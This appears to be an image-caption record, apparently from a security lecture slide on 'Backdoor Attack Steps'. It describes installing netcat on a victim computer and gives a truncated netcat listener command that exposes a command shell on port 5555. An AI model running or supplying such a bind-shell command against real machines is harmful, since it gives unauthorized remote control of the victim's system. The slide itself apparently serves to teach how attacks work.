 """Backdoor Attack Steps Install backdoor (netcat) on victim computer Configure backdoor to accept incoming connections – Execute """"nc –l –v –p 5555 –e cm"""